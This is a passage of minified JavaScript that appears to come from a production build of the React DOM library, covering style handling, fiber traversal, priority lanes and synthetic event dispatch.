e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(wr=wr||document.createElement("div"),wr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=wr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Vn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var zn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ed=["Webkit","ms","Moz","O"];Object.keys(zn).forEach(function(e){ed.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),zn[t]=zn[e]})});function ca(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||zn.hasOwnProperty(e)&&zn[e]?(""+t).trim():t+"px"}function fa(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=ca(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var td=Q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Lo(e,t){if(t){if(td[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(E(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(E(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(E(61))}if(t.style!=null&&typeof t.style!="object")throw Error(E(62))}}function jo(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var zo=null;function Ti(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Do=null,nn=null,rn=null;function Ou(e){if(e=ar(e)){if(typeof Do!="function")throw Error(E(280));var t=e.stateNode;t&&(t=Cl(t),Do(e.stateNode,e.type,t))}}function da(e){nn?rn?rn.push(e):rn=[e]:nn=e}function pa(){if(nn){var e=nn,t=rn;if(rn=nn=null,Ou(e),t)for(e=0;e<t.length;e++)Ou(t[e])}}function ma(e,t){return e(t)}function ha(){}var Jl=!1;function ya(e,t,n){if(Jl)return e(t,n);Jl=!0;try{return ma(e,t,n)}finally{Jl=!1,(nn!==null||rn!==null)&&(ha(),pa())}}function Wn(e,t){var n=e.stateNode;if(n===null)return null;var r=Cl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(E(231,t,typeof n));return n}var Fo=!1;if(be)try{var En={};Object.defineProperty(En,"passive",{get:function(){Fo=!0}}),window.addEventListener("test",En,En),window.removeEventListener("test",En,En)}catch{Fo=!1}function nd(e,t,n,r,l,o,i,u,s){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(f){this.onError(f)}}var Dn=!1,Xr=null,Yr=!1,Ao=null,rd={onError:function(e){Dn=!0,Xr=e}};function ld(e,t,n,r,l,o,i,u,s){Dn=!1,Xr=null,nd.apply(rd,arguments)}function od(e,t,n,r,l,o,i,u,s){if(ld.apply(this,arguments),Dn){if(Dn){var c=Xr;Dn=!1,Xr=null}else throw Error(E(198));Yr||(Yr=!0,Ao=c)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function va(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ru(e){if($t(e)!==e)throw Error(E(188))}function id(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(E(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return Ru(l),e;if(o===r)return Ru(l),t;o=o.sibling}throw Error(E(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(E(189))}}if(n.alternate!==r)throw Error(E(190))}if(n.tag!==3)throw Error(E(188));return n.stateNode.current===n?e:t}function ga(e){return e=id(e),e!==null?wa(e):null}function wa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wa(e);if(t!==null)return t;e=e.sibling}return null}var Sa=xe.unstable_scheduleCallback,Lu=xe.unstable_cancelCallback,ud=xe.unstable_shouldYield,sd=xe.unstable_requestPaint,G=xe.unstable_now,ad=xe.unstable_getCurrentPriorityLevel,Oi=xe.unstable_ImmediatePriority,Ea=xe.unstable_UserBlockingPriority,qr=xe.unstable_NormalPriority,cd=xe.unstable_LowPriority,ka=xe.unstable_IdlePriority,Sl=null,We=null;function fd(e){if(We&&typeof We.onCommitFiberRoot=="function")try{We.onCommitFiberRoot(Sl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:md,dd=Math.log,pd=Math.LN2;function md(e){return e>>>=0,e===0?32:31-(dd(e)/pd|0)|0}var Sr=64,Er=4194304;function Ln(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Ln(u):(o&=i,o!==0&&(r=Ln(o)))}else i=n&~l,i!==0?r=Ln(i):o!==0&&(r=Ln(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ie(t),l=1<<n,r|=e[n],t&=~l;return r}function hd(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function yd(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Ie(o),u=1<<i,s=l[i];s===-1?(!(u&n)||u&r)&&(l[i]=hd(u,t)):s<=t&&(e.expiredLanes|=u),o&=~u}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function xa(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function Gl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ur(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function vd(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Ie(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function Ri(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ie(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var I=0;function Ca(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var _a,Li,Na,Pa,Ta,Mo=!1,kr=[],pt=null,mt=null,ht=null,Qn=new Map,Kn=new Map,at=[],gd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ju(e,t){switch(e){case"focusin":case"focusout":pt=null;break;case"dragenter":case"dragleave":mt=null;break;case"mouseover":case"mouseout":ht=null;break;case"pointerover":case"pointerout":Qn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kn.delete(t.pointerId)}}function kn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ar(t),t!==null&&Li(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function wd(e,t,n,r,l){switch(t){case"focusin":return pt=kn(pt,e,t,n,r,l),!0;case"dragenter":return mt=kn(mt,e,t,n,r,l),!0;case"mouseover":return ht=kn(ht,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Qn.set(o,kn(Qn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Kn.set(o,kn(Kn.get(o)||null,e,t,n,r,l)),!0}return!1}function Oa(e){var t=Rt(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=va(n),t!==null){e.blockedOn=t,Ta(e.priority,function(){Na(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Fr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Uo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);zo=r,n.target.dispatchEvent(r),zo=null}else return t=ar(n),t!==null&&Li(t),e.blockedOn=n,!1;t.shift()}return!0}function zu(e,t,n){Fr(e)&&n.delete(t)}function Sd(){Mo=!1,pt!==null&&Fr(pt)&&(pt=null),mt!==null&&Fr(mt)&&(mt=null),ht!==null&&Fr(ht)&&(ht=null),Qn.forEach(zu),Kn.forEach(zu)}function xn(e,t){e.blockedOn===t&&(e.blockedOn=null,Mo||(Mo=!0,xe.unstable_scheduleCallback(xe.unstable_NormalPriority,Sd)))}function Jn(e){function t(l){return xn(l,e)}if(0<kr.length){xn(kr[0],e);for(var n=1;n<kr.length;n++){var r=kr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(pt!==null&&xn(pt,e),mt!==null&&xn(mt,e),ht!==null&&xn(ht,e),Qn.forEach(t),Kn.forEach(t),n=0;n<at.length;n++)r=at[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<at.length&&(n=at[0],n.blockedOn===null);)Oa(n),n.blockedOn===null&&at.shift()}var ln=rt.ReactCurrentBatchConfig,br=!0;function Ed(e,t,n,r){var l=I,o=ln.transition;ln.transition=null;try{I=1,ji(e,t,n,r)}finally{I=l,ln.transition=o}}function kd(e,t,n,r){var l=I,o=ln.transition;ln.transition=null;try{I=4,ji(e,t,n,r)}finally{I=l,ln.transition=o}}function ji(e,t,n,r){if(br){var l=Uo(e,t,n,r);if(l===null)lo(e,t,r,el,n),ju(e,r);else if(wd(l,e,t,n,r))r.stopPropagation();else if(ju(e,r),t&4&&-1<gd.indexOf(e)){for(;l!==null;){var o=ar(l);if(o!==null&&_a(o),o=Uo(e,t,n,r),o===null&&lo(e,t,r,el,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,t,r,null,n)}}var el=null;function Uo(e,t,n,r){if(el=null,e=Ti(r),e=Rt(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=va(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return el=e,null}function Ra(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ad()){case Oi:return 1;case Ea:return 4;case qr:case cd:return 16;case ka:return 536870912;default:return 16}default:return 16}}var ft=null,zi=null,Ar=null;function La(){if(Ar)return Ar;var e,t=zi,n=t.length,r,l="value"in ft?ft.value:ft.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Ar=l.slice(e,1<r?1-r:void 0)}function Ir(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function xr(){return!0}function Du(){return!1}function _e(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?xr:Du,this.isPropagationStopped=Du,this}return Q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=xr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=xr)},persist:function(){},isPersistent:xr}),t}var vn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Di=_e(vn),sr=Q({},vn,{view:0,detail:0}),xd=_e(sr),Xl,Yl,Cn,El=Q({},sr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Cn&&(Cn&&e.type==="mousemove"?(Xl=e.screenX-Cn.screenX,Yl=e.screenY-Cn.screenY):Yl=Xl=0,Cn=e),Xl)},movementY:function(e){return"movementY"in e?e.movementY:Yl}}),Fu=_e(El),Cd=Q({},El,{dataTransfer:0}),_d=_e(Cd),Nd=Q({},sr,{relatedTarget:0}),ql=_e(Nd),Pd=Q({},vn,{animationName:0,elapsedTime:0,pseudoElement:0}),Td=_e(Pd),Od=Q({},vn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rd=_e(Od),Ld=Q({},vn,{data:0}),Au=_e(Ld),jd={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},zd={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Dd={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Fd(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Dd[e])?!!t[e]:!1}function Fi(){return Fd}var Ad=Q({},sr,{key:function(e){if(e.key){var t=jd[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Ir(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?zd[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Ir(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Ir(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Id=_e(Ad),Md=Q({},El,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Iu=_e(Md),Ud=Q({},sr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Bd=_e(Ud),$d=Q({},vn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Hd=_e($d),Vd=Q({},El,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Wd=_e(Vd),Qd=[9,13,27,32],Ai=be&&"CompositionEvent"in window,Fn=null;be&&"documentMode"in document&&(Fn=document.documentMode);var Kd=be&&"TextEvent"in window&&!Fn,ja=be&&(!Ai||Fn&&8<Fn&&11>=Fn),Mu=String.fromCharCode(32),Uu=!1;function za(e,t){switch(e){case"keyup":return Qd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Da(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Qt=!1;function Jd(e,t){switch(e){case"compositionend":return Da(t);case"keypress":return t.which!==32?null:(Uu=!0,Mu);case"textInput":return e=t.data,e===Mu&&Uu?null:e;default:return null}}function Gd(e,t){if(Qt)return e==="compositionend"||!Ai&&za(e,t)?(e=La(),Ar=zi=ft=null,Qt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return ja&&t.locale!=="ko"?null:t.data;default:return null}}var Xd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Bu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Xd[e.type]:t==="textarea"}function Fa(e,t,n,r){da(r),t=tl(t,"onChange"),0<t.length&&(n=new Di("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var An=null,Gn=null;function Yd(e){Ka(e,0)}function kl(e){var t=Gt(e);if(oa(t))return e}function qd(e,t){if(e==="change")return t}var Aa=!1;if(be){var Zl;if(be){var bl="oninput"in document;if(!bl){var $u=document.createElement("div");$u.setAttribute("oninput","return;"),bl=typeof $u.oninput=="function"}Zl=bl}else Zl=!1;Aa=Zl&&(!document.documentMode||9<document.documentMode)}function Hu(){An&&(An.detachEvent("onpropertychange",Ia),Gn=An=null)}function Ia(e){if(e.propertyName==="value"&&kl(Gn)){var t=[];Fa(t,Gn,e,Ti(e)),ya(Yd,t)}}function Zd(e,t,n){e==="focusin"?(Hu(),An=t,Gn=n,An.attachEvent("onpropertychange",Ia)):e==="focusout"&&Hu()}function bd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return kl(Gn)}function ep(e,t){if(e==="click")return kl(t)}function tp(e,t){if(e==="input"||e==="change")return kl(t)}function np(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ue=typeof Object.is=="function"?Object.is:np;function Xn(e,t){if(Ue(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Eo.call(t,l)||!Ue(e[l],t[l]))return!1}return!0}function Vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Wu(e,t){var n=Vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Vu(n)}}function Ma(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Ma(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ua(){for(var e=window,t=Gr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Gr(e.document)}return t}function Ii(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function rp(e){var t=Ua(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Ma(n.ownerDocument.documentElement,n)){if(r!==null&&Ii(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Wu(n,o);var i=Wu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var lp=be&&"documentMode"in document&&11>=document.documentMode,Kt=null,Bo=null,In=null,$o=!1;function Qu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;$o||Kt==null||Kt!==Gr(r)||(r=Kt,"selectionStart"in r&&Ii(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),In&&Xn(In,r)||(In=r,r=tl(Bo,"onSelect"),0<r.length&&(t=new Di("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}function Cr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Jt={animationend:Cr("Animation","AnimationEnd"),animationiteration:Cr("Animation","AnimationIteration"),animationstart:Cr("Animation","AnimationStart"),transitionend:Cr("Transition","TransitionEnd")},eo={},Ba={};be&&(Ba=document.createElement("div").style,"AnimationEvent"in window||(delete Jt.animationend.animation,delete Jt.animationiteration.animation,delete Jt.animationstart.animation),"TransitionEvent"in window||delete Jt.transitionend.transition);function xl(e){if(eo[e])return eo[e];if(!Jt[e])return e;var t=Jt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ba)return eo[e]=t[n];return e}var $a=xl("animationend"),Ha=xl("animationiteration"),Va=xl("animationstart"),Wa=xl("transitionend"),Qa=new Map,Ku="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function xt(e,t){Qa.set(e,t),Bt(t,[e])}for(var to=0;to<Ku.length;to++){var no=Ku[to],op=no.toLowerCase(),ip=no[0].toUpperCase()+no.slice(1);xt(op,"on"+ip)}xt($a,"onAnimationEnd");xt(Ha,"onAnimationIteration");xt(Va,"onAnimationStart");xt("dblclick","onDoubleClick");xt("focusin","onFocus");xt("focusout","onBlur");xt(Wa,"onTransitionEnd");sn("onMouseEnter",["mouseout","mouseover"]);sn("onMouseLeave",["mouseout","mouseover"]);sn("onPointerEnter",["pointerout","pointerover"]);sn("onPointerLeave",["pointerout","pointerover"]);Bt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Bt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Bt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Bt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Bt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var jn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),up=new Set("cancel close invalid load scroll toggle".split(" ").concat(jn));function Ju(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,od(r,t,void 0,e),e.currentTarget=null}function Ka(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],s=u.instance,c=u.currentTarget;if(u=u.listener,s!==o&&l.isPropagationStopped())break e;Ju(l,u,c),o=s}else for(i=0;i<r.length;i++){if(u=r[i],s=u.instance,c=u.currentTarget,u=u.listener,s!==o&&l.isPropagationStopped())break e;Ju(l,u,c),o=s}}}if(Yr)throw e=Ao,Yr=!1,Ao=null,e}function U(e,t){var n=t[Ko];n===void 0&&(n=t[Ko]=new Set);var r=e+"__bubble";n.has(r)||(Ja(t,e,2,!1),n.add(r))}function ro(e,t,n){var r=0;t&&(r|=4),Ja(n,e,r,t)}var _r="_reactListening"+Math.random().toString(36).slice(2);function Yn(e){if(!e[_r]){e[_r]=!0,ea.forEach(function(n){n!=="selectionchange"&&(up.has(n)||ro(n,!1,e),ro(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[_r]||(t[_r]=!0,ro("selectionchange",!1,t))}}function Ja(e,t,n,r){switch(Ra(t)){case 1:var l=Ed;break;case 4:l=kd;break;default:l=ji}n=l.bind(null,t,n,e),l=void 0,!Fo||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function lo(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var 